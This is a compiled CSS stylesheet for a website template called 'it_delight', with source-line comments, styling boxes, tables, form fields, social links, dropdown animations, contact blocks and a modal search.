/* line 46, templates/it_delight/scss/delight/_variations.scss */
.title-border .g-title:before, .title-border .g-title:after {
  display: none;
}
/* line 52, templates/it_delight/scss/delight/_variations.scss */
/* line 53, templates/it_delight/scss/delight/_variations.scss */
.title-border .g-particle-intro .g-title {
  border-bottom: none;
  padding-bottom: 0;
}
/* line 60, templates/it_delight/scss/delight/_variations.scss */
/* line 61, templates/it_delight/scss/delight/_variations.scss */
/* line 62, templates/it_delight/scss/delight/_variations.scss */
.title-clean .g-title:before, .title-clean .g-title:after {
  display: none;
}
/* line 68, templates/it_delight/scss/delight/_variations.scss */
/* line 69, templates/it_delight/scss/delight/_variations.scss */
/* line 70, templates/it_delight/scss/delight/_variations.scss */
[class*="box"].g-block > .g-content {
  margin: 1.5625rem;
}
/* line 76, templates/it_delight/scss/delight/_variations.scss */
/* line 77, templates/it_delight/scss/delight/_variations.scss */
.box1.moduletable, .box1.widget, .box1.g-outer-box, .box1 > .g-content {
  padding: 25px;
  border: 1px solid #efefef;
  background: #fff;
}
/* line 84, templates/it_delight/scss/delight/_variations.scss */
.box1.moduletable .g-title, .box1.widget .g-title, .box1.g-outer-box .g-title, .box1 > .g-content .g-title {
  border-bottom: 1px solid #efefef;
  padding-bottom: 15px;
}
/* line 85, templates/it_delight/scss/delight/_variations.scss */
.box1.moduletable .g-title:before, .box1.widget .g-title:before, .box1.g-outer-box .g-title:before, .box1 > .g-content .g-title:before, .box1.moduletable .g-title:after, .box1.widget .g-title:after, .box1.g-outer-box .g-title:after, .box1 > .g-content .g-title:after {
  display: none;
}
/* line 91, templates/it_delight/scss/delight/_variations.scss */
/* line 92, templates/it_delight/scss/delight/_variations.scss */
.box1.moduletable .g-particle-intro .g-title, .box1.widget .g-particle-intro .g-title, .box1.g-outer-box .g-particle-intro .g-title, .box1 > .g-content .g-particle-intro .g-title {
  margin-bottom: 30px;
}
/* line 95, templates/it_delight/scss/delight/_variations.scss */
.box1.moduletable .g-particle-intro .g-title-separator, .box1.widget .g-particle-intro .g-title-separator, .box1.g-outer-box .g-particle-intro .g-title-separator, .box1 > .g-content .g-particle-intro .g-title-separator {
  display: none;
}
/* line 102, templates/it_delight/scss/delight/_variations.scss */
/* line 103, templates/it_delight/scss/delight/_variations.scss */
.box2.moduletable, .box2.widget, .box2.g-outer-box, .box2 > .g-content {
  padding: 25px;
  border: 1px solid #efefef;
  background: #f9f9f9;
}
/* line 110, templates/it_delight/scss/delight/_variations.scss */
.box2.moduletable .g-title, .box2.widget .g-title, .box2.g-outer-box .g-title, .box2 > .g-content .g-title {
  border-bottom: 1px solid #efefef;
  padding-bottom: 15px;
}
/* line 111, templates/it_delight/scss/delight/_variations.scss */
.box2.moduletable .g-title:before, .box2.widget .g-title:before, .box2.g-outer-box .g-title:before, .box2 > .g-content .g-title:before, .box2.moduletable .g-title:after, .box2.widget .g-title:after, .box2.g-outer-box .g-title:after, .box2 > .g-content .g-title:after {
  display: none;
}
/* line 117, templates/it_delight/scss/delight/_variations.scss */
/* line 118, templates/it_delight/scss/delight/_variations.scss */
.box2.moduletable .g-particle-intro .g-title, .box2.widget .g-particle-intro .g-title, .box2.g-outer-box .g-particle-intro .g-title, .box2 > .g-content .g-particle-intro .g-title {
  margin-bottom: 30px;
}
/* line 121, templates/it_delight/scss/delight/_variations.scss */
.box2.moduletable .g-particle-intro .g-title-separator, .box2.widget .g-particle-intro .g-title-separator, .box2.g-outer-box .g-particle-intro .g-title-separator, .box2 > .g-content .g-particle-intro .g-title-separator {
  display: none;
}
/* line 128, templates/it_delight/scss/delight/_variations.scss */
/* line 129, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable, .box3.widget, .box3.g-outer-box, .box3 > .g-content {
  padding: 25px;
  background: #ef7534;
  color: #fff;
}
/* line 136, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable .g-title, .box3.widget .g-title, .box3.g-outer-box .g-title, .box3 > .g-content .g-title {
  color: #fff !important;
  border-bottom: 1px solid #f5a57b;
  padding-bottom: 15px;
}
/* line 137, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable .g-title:before, .box3.widget .g-title:before, .box3.g-outer-box .g-title:before, .box3 > .g-content .g-title:before, .box3.moduletable .g-title:after, .box3.widget .g-title:after, .box3.g-outer-box .g-title:after, .box3 > .g-content .g-title:after {
  display: none;
}
/* line 144, templates/it_delight/scss/delight/_variations.scss */
/* line 145, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable .g-particle-intro .g-title, .box3.widget .g-particle-intro .g-title, .box3.g-outer-box .g-particle-intro .g-title, .box3 > .g-content .g-particle-intro .g-title {
  margin-bottom: 30px;
}
/* line 148, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable .g-particle-intro .g-title-separator, .box3.widget .g-particle-intro .g-title-separator, .box3.g-outer-box .g-particle-intro .g-title-separator, .box3 > .g-content .g-particle-intro .g-title-separator {
  display: none;
}
/* line 152, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable .button, .box3.widget .button, .box3.g-outer-box .button, .box3 > .g-content .button {
  background: #333;
}
/* line 154, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable .button:hover, .box3.widget .button:hover, .box3.g-outer-box .button:hover, .box3 > .g-content .button:hover {
  background: #4d4d4d;
}
/* line 158, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable a, .box3.widget a, .box3.g-outer-box a, .box3 > .g-content a {
  color: #efefef;
}
/* line 160, templates/it_delight/scss/delight/_variations.scss */
.box3.moduletable a:hover, .box3.widget a:hover, .box3.g-outer-box a:hover, .box3 > .g-content a:hover {
  color: #e2e2e2;
}
/* line 167, templates/it_delight/scss/delight/_variations.scss */
/* line 168, templates/it_delight/scss/delight/_variations.scss */
.box4.moduletable, .box4.widget, .box4.g-outer-box, .box4 > .g-content {
  padding: 25px;
  background: #333;
  color: #fff;
}
/* line 175, templates/it_delight/scss/delight/_variations.scss */
.box4.moduletable .g-title, .box4.widget .g-title, .box4.g-outer-box .g-title, .box4 > .g-content .g-title {
  color: #fff !important;
  border-bottom: 1px solid #4d4d4d;
  padding-bottom: 15px;
}
/* line 176, templates/it_delight/scss/delight/_variations.scss */
.box4.moduletable .g-title:before, .box4.widget .g-title:before, .box4.g-outer-box .g-title:before, .box4 > .g-content .g-title:before, .box4.moduletable .g-title:after, .box4.widget .g-title:after, .box4.g-outer-box .g-title:after, .box4 > .g-content .g-title:after {
  display: none;
}
/* line 183, templates/it_delight/scss/delight/_variations.scss */
/* line 184, templates/it_delight/scss/delight/_variations.scss */
.box4.moduletable .g-particle-intro .g-title, .box4.widget .g-particle-intro .g-title, .box4.g-outer-box .g-particle-intro .g-title, .box4 > .g-content .g-particle-intro .g-title {
  margin-bottom: 30px;
}
/* line 187, templates/it_delight/scss/delight/_variations.scss */
.box4.moduletable .g-particle-intro .g-title-separator, .box4.widget .g-particle-intro .g-title-separator, .box4.g-outer-box .g-particle-intro .g-title-separator, .box4 > .g-content .g-particle-intro .g-title-separator {
  display: none;
}
/* line 191, templates/it_delight/scss/delight/_variations.scss */
/* line 192, templates/it_delight/scss/delight/_variations.scss */
.box4.moduletable .button:hover, .box4.widget .button:hover, .box4.g-outer-box .button:hover, .box4 > .g-content .button:hover {
  background: #f39563;
}
/* line 199, templates/it_delight/scss/delight/_variations.scss */
/* line 200, templates/it_delight/scss/delight/_variations.scss */
.shadow .g-content {
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 205, templates/it_delight/scss/delight/_variations.scss */
/* line 206, templates/it_delight/scss/delight/_variations.scss */
.shadow2 .g-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
/* line 211, templates/it_delight/scss/delight/_variations.scss */
/* line 212, templates/it_delight/scss/delight/_variations.scss */
.disabled .g-content {
  opacity: 0.4;
}
/* line 217, templates/it_delight/scss/delight/_variations.scss */
/* line 218, templates/it_delight/scss/delight/_variations.scss */
.square .g-content {
  border-radius: none;
}
/* line 223, templates/it_delight/scss/delight/_variations.scss */
/* line 224, templates/it_delight/scss/delight/_variations.scss */
.rounded .g-content {
  border-radius: 0.1875rem;
}
/* line 1, templates/it_delight/scss/delight/_tables.scss */
table {
  border: 1px solid #f4f4f4;
}
/* line 5, templates/it_delight/scss/delight/_tables.scss */
th {
  background: #fcfcfc;
  padding: 0.5rem;
}
/* line 10, templates/it_delight/scss/delight/_tables.scss */
td {
  padding: 0.5rem;
  border: 1px solid #f4f4f4;
}
/* line 15, templates/it_delight/scss/delight/_tables.scss */
/* line 16, templates/it_delight/scss/delight/_tables.scss */
/* line 17, templates/it_delight/scss/delight/_tables.scss */
body .table th, body .table td {
  padding: 15px;
  border-color: #efefef #efefef currentcolor;
}
/* line 22, templates/it_delight/scss/delight/_tables.scss */
body .table-bordered {
  border-color: #efefef #efefef #efefef currentcolor;
}
/* line 1, templates/it_delight/scss/delight/_forms.scss */
textarea, select[multiple=multiple] {
  background-color: white;
  border: 1px solid #efefef;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}
/* line 6, templates/it_delight/scss/delight/_forms.scss */
textarea:hover, select[multiple=multiple]:hover {
  border-color: #d6d6d6;
}
/* line 10, templates/it_delight/scss/delight/_forms.scss */
textarea:focus, select[multiple=multiple]:focus {
  border-color: #ef7534;
}
/* line 15, templates/it_delight/scss/delight/_forms.scss */
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea {
  background-color: white;
  border: 1px solid #efefef;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
}
/* line 21, templates/it_delight/scss/delight/_forms.scss */
input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
  border-color: #d6d6d6;
}
/* line 25, templates/it_delight/scss/delight/_forms.scss */
input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
  border-color: #ef7534;
}
/* line 1, templates/it_delight/scss/delight/_error.scss */
/* line 2, templates/it_delight/scss/delight/_error.scss */
body.outline-_error h1 {
  margin: 30px 0;
  text-align: center;
}
/* line 6, templates/it_delight/scss/delight/_error.scss */
body.outline-_error .g-offcanvas-toggle:not(.offcanvas-toggle-particle) {
  display: none;
}
/* line 1, templates/it_delight/scss/delight/_social.scss */
/* line 2, templates/it_delight/scss/delight/_social.scss */
.g-social a {
  display: inline-block;
  padding: 9px 12px;
  background: none;
  color: #777;
  font-size: 0.9rem;
  margin-left: -4px;
  border-right: 1px solid #f0f0f0;
}
/* line 10, templates/it_delight/scss/delight/_social.scss */
.g-social a:first-child {
  border-left: 1px solid #f0f0f0;
  margin-left: 0;
}
/* line 14, templates/it_delight/scss/delight/_social.scss */
.g-social a:hover {
  color: #ef7534;
}
/* line 20, templates/it_delight/scss/delight/_social.scss */
/* line 21, templates/it_delight/scss/delight/_social.scss */
/* line 22, templates/it_delight/scss/delight/_social.scss */
#g-copyright .g-social a {
  padding: 0 10px;
  color: #ddd;
  margin: 0;
  border: none;
}
/* line 27, templates/it_delight/scss/delight/_social.scss */
#g-copyright .g-social a:first-child {
  border: none;
}
/* line 30, templates/it_delight/scss/delight/_social.scss */
#g-copyright .g-social a:hover {
  color: #ef7534;
}
/* line 37, templates/it_delight/scss/delight/_social.scss */
/* line 38, templates/it_delight/scss/delight/_social.scss */
/* line 39, templates/it_delight/scss/delight/_social.scss */
/* line 40, templates/it_delight/scss/delight/_social.scss */
#g-copyright .g-block:last-child .g-social {
  margin-right: -10px;
}
@media only all and (max-width: 47.99rem) {
  #g-copyright .g-block:last-child .g-social {
    margin-right: 0;
  }
}
/* line 51, templates/it_delight/scss/delight/_social.scss */
/* line 52, templates/it_delight/scss/delight/_social.scss */
/* line 53, templates/it_delight/scss/delight/_social.scss */
[dir="rtl"] .g-social a {
  border-right: none;
  border-left: 1px solid #f0f0f0;
}
/* line 56, templates/it_delight/scss/delight/_social.scss */
[dir="rtl"] .g-social a:first-child {
  border-right: 1px solid #f0f0f0;
}
/* line 62, templates/it_delight/scss/delight/_social.scss */
/* line 63, templates/it_delight/scss/delight/_social.scss */
/* line 64, templates/it_delight/scss/delight/_social.scss */
/* line 65, templates/it_delight/scss/delight/_social.scss */
[dir="rtl"] #g-copyright .g-block:last-child .g-social {
  margin-left: -10px;
  margin-right: 0;
}
@media only all and (max-width: 47.99rem) {
  [dir="rtl"] #g-copyright .g-block:last-child .g-social {
    margin-left: 0;
  }
}
/* line 1, templates/it_delight/scss/delight/_dropdownanimations.scss */
/* line 2, templates/it_delight/scss/delight/_dropdownanimations.scss */
/* line 3, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 7, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 11, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-standard .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 16, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
/* line 22, templates/it_delight/scss/delight/_dropdownanimations.scss */
/* line 23, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 27, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 31, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 36, templates/it_delight/scss/delight/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
@-webkit-keyframes g-dropdown-zoom {
  /* line 44, templates/it_delight/scss/delight/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/it_delight/scss/delight/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-zoom {
  /* line 44, templates/it_delight/scss/delight/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/it_delight/scss/delight/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-zoom {
  /* line 44, templates/it_delight/scss/delight/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -ms-transform: scale3d(0.8, 0.8, 0.8);
    -o-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 48, templates/it_delight/scss/delight/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes g-dropdown-fade-in-up {
  /* line 54, templates/it_delight/scss/delight/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/it_delight/scss/delight/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-fade-in-up {
  /* line 54, templates/it_delight/scss/delight/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/it_delight/scss/delight/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-fade-in-up {
  /* line 54, templates/it_delight/scss/delight/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    -moz-transform: translate3d(0, 30px, 0);
    -ms-transform: translate3d(0, 30px, 0);
    -o-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  /* line 58, templates/it_delight/scss/delight/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
/* line 1, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 5, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-grid {
  margin-bottom: 2.3445rem;
}
/* line 8, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-grid:last-child {
  margin-bottom: 0;
}
/* line 11, templates/it_delight/scss/delight/_contentarray.scss */
/* line 12, templates/it_delight/scss/delight/_contentarray.scss */
/* line 13, templates/it_delight/scss/delight/_contentarray.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-grid:last-child .g-block:last-child .g-array-item {
    margin-bottom: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-grid {
    margin-bottom: 0;
  }
}
/* line 27, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 33, templates/it_delight/scss/delight/_contentarray.scss */
@media only all and (max-width: 47.99rem) {
  .g-content-array .g-array-item {
    margin-bottom: 2.3445rem;
  }
}
/* line 39, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-array-item-image {
  margin: 0 0 15px 0;
}
/* line 43, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-item-title {
  margin: 0;
}
/* line 47, templates/it_delight/scss/delight/_contentarray.scss */
/* line 48, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-array-item-details, .g-content-array .g-array-item-text, .g-content-array .g-array-item-read-more {
  margin: 15px 0 0;
}
/* line 53, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-array-item-details {
  font-size: 90%;
}
/* line 56, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-array-item-details > span {
  margin-right: 10px;
}
/* line 60, templates/it_delight/scss/delight/_contentarray.scss */
.g-content-array .g-array-item-details i {
  margin-right: 5px;
}
/* line 5, templates/it_delight/scss/delight/_contacts.scss */
/* line 6, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts .g-grid {
  margin-left: -0.938rem;
  margin-right: -0.938rem;
}
/* line 10, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts .g-content {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
/* line 15, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts .g-contacts-item {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  .g-contacts .g-contacts-item {
    margin-left: 0 !important;
    margin-right: 0 !important;
    display: block !important;
  }
  /* line 21, templates/it_delight/scss/delight/_contacts.scss */
  .g-contacts .g-contacts-item:last-child {
    margin-bottom: 0 !important;
  }
}
/* line 26, templates/it_delight/scss/delight/_contacts.scss */
/* line 27, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.vertical .g-contacts-item {
  display: block;
}
/* line 31, templates/it_delight/scss/delight/_contacts.scss */
/* line 32, templates/it_delight/scss/delight/_contacts.scss */
/* line 33, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.horizontal .g-contacts-item:not(.g-block) {
  display: inline-block;
  margin-right: 35px;
}
/* line 36, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.horizontal .g-contacts-item:not(.g-block):last-child {
  margin-right: 0;
}
/* line 42, templates/it_delight/scss/delight/_contacts.scss */
/* line 43, templates/it_delight/scss/delight/_contacts.scss */
@media only all and (max-width: 47.99rem) {
  .g-contacts.style1 .g-contacts-item {
    margin-bottom: 7px;
  }
}
/* line 48, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style1 .g-contacts-icon {
  margin-right: 5px;
}
/* line 51, templates/it_delight/scss/delight/_contacts.scss */
/* line 52, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style1.vertical .g-contacts-item {
  margin-bottom: 7px;
}
/* line 54, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style1.vertical .g-contacts-item:last-child {
  margin-bottom: 0;
}
/* line 60, templates/it_delight/scss/delight/_contacts.scss */
/* line 61, templates/it_delight/scss/delight/_contacts.scss */
@media only all and (max-width: 47.99rem) {
  .g-contacts.style2 .g-contacts-item {
    margin-bottom: 25px;
  }
  /* line 65, templates/it_delight/scss/delight/_contacts.scss */
  /* line 66, templates/it_delight/scss/delight/_contacts.scss */
  .g-contacts.style2 .g-contacts-item:not(.g-block) .g-contacts-icon {
    margin-top: 0 !important;
  }
}
/* line 71, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2 .g-contacts-item.g-block {
  align-self: center;
}
/* line 75, templates/it_delight/scss/delight/_contacts.scss */
/* line 76, templates/it_delight/scss/delight/_contacts.scss */
/* line 77, templates/it_delight/scss/delight/_contacts.scss */
/* line 78, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2.horizontal .g-contacts-item:not(.g-block) .g-contacts-icon {
  margin-top: -5px;
}
/* line 84, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2 .g-contacts-icon {
  float: left;
  border: 2px solid #efefef;
  border-radius: 50%;
  font-size: 18px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  width: 45px;
  color: #ef7534;
}
/* line 94, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2 .g-contacts-icon > span {
  position: relative;
  top: -1px;
}
/* line 99, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2 .g-title-value-container {
  margin-left: 60px;
}
/* line 102, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2 .g-contact-title {
  margin-top: -5px;
  margin-bottom: 0;
}
/* line 106, templates/it_delight/scss/delight/_contacts.scss */
/* line 107, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2.vertical .g-contacts-item {
  margin-bottom: 25px;
}
/* line 109, templates/it_delight/scss/delight/_contacts.scss */
.g-contacts.style2.vertical .g-contacts-item:last-child {
  margin-bottom: 0;
}
/* line 118, templates/it_delight/scss/delight/_contacts.scss */
/* line 119, templates/it_delight/scss/delight/_contacts.scss */
/* line 120, templates/it_delight/scss/delight/_contacts.scss */
#g-top .g-contacts .g-contacts-item {
  display: inline-block;
  padding: 11px 15px;
  border-right: 1px solid #fff;
  margin-left: -4px;
  margin-bottom: 0;
}
/* line 126, templates/it_delight/scss/delight/_contacts.scss */
#g-top .g-contacts .g-contacts-item:first-child {
  border-left: 1px solid #fff;
  margin-left: 0;
}
/* line 130, templates/it_delight/scss/delight/_contacts.scss */
#g-top .g-contacts .g-contacts-item:last-child {
  margin-right: 0;
}
/* line 133, templates/it_delight/scss/delight/_contacts.scss */
#g-top .g-contacts .g-contacts-item > a {
  color: #777;
}
/* line 144, templates/it_delight/scss/delight/_contacts.scss */
/* line 145, templates/it_delight/scss/delight/_contacts.scss */
/* line 146, templates/it_delight/scss/delight/_contacts.scss */
#g-offcanvas .g-contacts .g-contacts-item {
  margin-left: 0 !important;
  margin-right: 0 !important;
  display: block !important;
}
/* line 150, templates/it_delight/scss/delight/_contacts.scss */
#g-offcanvas .g-contacts .g-contacts-item:last-child {
  margin-bottom: 0 !important;
}
/* line 154, templates/it_delight/scss/delight/_contacts.scss */
/* line 155, templates/it_delight/scss/delight/_contacts.scss */
#g-offcanvas .g-contacts.style1 .g-contacts-item {
  margin-bottom: 7px;
}
/* line 159, templates/it_delight/scss/delight/_contacts.scss */
/* line 160, templates/it_delight/scss/delight/_contacts.scss */
#g-offcanvas .g-contacts.style2 .g-contacts-item {
  margin-bottom: 25px;
}
/* line 162, templates/it_delight/scss/delight/_contacts.scss */
/* line 163, templates/it_delight/scss/delight/_contacts.scss */
#g-offcanvas .g-contacts.style2 .g-contacts-item:not(.g-block) .g-contacts-icon {
  margin-top: 0 !important;
}
/* line 169, templates/it_delight/scss/delight/_contacts.scss */
#g-offcanvas .g-contacts .g-block {
  -webkit-flex-grow: 0;
  -moz-flex-grow: 0;
  flex-grow: 0;
  -ms-flex-positive: 0;
  -webkit-flex-basis: 100%;
  -moz-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
}
/* line 177, templates/it_delight/scss/delight/_contacts.scss */
/* line 178, templates/it_delight/scss/delight/_contacts.scss */
/* line 179, templates/it_delight/scss/delight/_contacts.scss */
/* line 180, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] #g-top .g-contacts .g-contacts-item {
  border-right: none;
  border-left: 1px solid #fff;
}
/* line 183, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] #g-top .g-contacts .g-contacts-item:first-child {
  border-right: 1px solid #fff;
}
/* line 190, templates/it_delight/scss/delight/_contacts.scss */
/* line 191, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] .g-contacts .g-contacts-item {
  text-align: right;
}
/* line 194, templates/it_delight/scss/delight/_contacts.scss */
/* line 195, templates/it_delight/scss/delight/_contacts.scss */
/* line 196, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] .g-contacts.horizontal .g-contacts-item:not(.g-block) {
  display: inline-block;
  margin-left: 35px;
  margin-right: 0;
}
/* line 200, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] .g-contacts.horizontal .g-contacts-item:not(.g-block):last-child {
  margin-left: 0;
}
/* line 206, templates/it_delight/scss/delight/_contacts.scss */
/* line 207, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] .g-contacts.style1 .g-contacts-icon {
  margin-left: 5px;
  margin-right: 0;
}
/* line 212, templates/it_delight/scss/delight/_contacts.scss */
/* line 213, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] .g-contacts.style2 .g-contacts-icon {
  float: right;
}
/* line 216, templates/it_delight/scss/delight/_contacts.scss */
[dir="rtl"] .g-contacts.style2 .g-title-value-container {
  margin-right: 60px;
  margin-left: 0;
}
/* line 1, templates/it_delight/scss/delight/_modal-search.scss */
/* line 2, templates/it_delight/scss/delight/_modal-search.scss */
/* line 3, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style1 .uk-modal-dialog {
  text-align: left;
}
/* line 6, templates/it_delight/scss/delight/_modal-search.scss */
/* line 7, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style1 .uk-modal-dialog .search form {
  margin-bottom: 0;
}
/* line 10, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style1 .uk-modal-dialog .search input {
  margin-bottom: 0;
  border: none;
  box-shadow: none !important;
  font-size: 2rem;
  color: #777;
}
/* line 19, templates/it_delight/scss/delight/_modal-search.scss */
/* line 20, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style1 .uk-modal-dialog .search-form .search-field {
  border: none;
  box-shadow: none !important;
  font-size: 2rem;
  color: #777;
}
/* line 26, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style1 .uk-modal-dialog .search-form label {
  margin-bottom: 0;
}
/* line 29, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style1 .uk-modal-dialog .search-form .search-submit {
  display: none;
}
/* line 35, templates/it_delight/scss/delight/_modal-search.scss */
/* line 36, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search {
  background: rgba(0, 0, 0, 0.7);
}
/* line 38, templates/it_delight/scss/delight/_modal-search.scss */
/* line 39, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search.uk-open .uk-modal-dialog {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 42, templates/it_delight/scss/delight/_modal-search.scss */
.modal-search-container.style2 #modal-search.uk-open .uk-close {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 46, templates/it_delight/scss/delight/_modal-search.scss */
